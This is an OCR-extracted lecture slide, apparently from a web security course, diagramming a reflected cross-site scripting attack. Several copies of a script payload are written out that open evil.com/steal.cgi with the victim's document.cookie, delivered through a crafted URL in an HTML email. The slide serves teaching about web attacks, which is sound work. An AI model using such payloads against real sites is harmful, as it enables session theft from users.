 XSS Example
evil.com
Victim Browser
naive.com
E.g., URL embedded
in HTML email
hello.cgi
Access some web page
<FRAME SRC=
http://naive.com/hello.cgi?
name=<script>win.open(
"http://evil.com/steal.cgi?
cookie="+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open("http://
evil.com/steal.cgi?cookie"+
document.cookie)</script>
hello.cgi
executed
<HTML>Hello, dear
<script>win.open("http://
evil.com/steal.cgi?cookie="
+document.cookie)</script>
Welcome!</HTML>
Forces victim's browser to
call hello.cgi on naive.com
with this script as "name"
GET/ steal.cgi?cookie=
Interpreted as Javascript by victim's browser;
opens window and calls steal.cgi on evil.com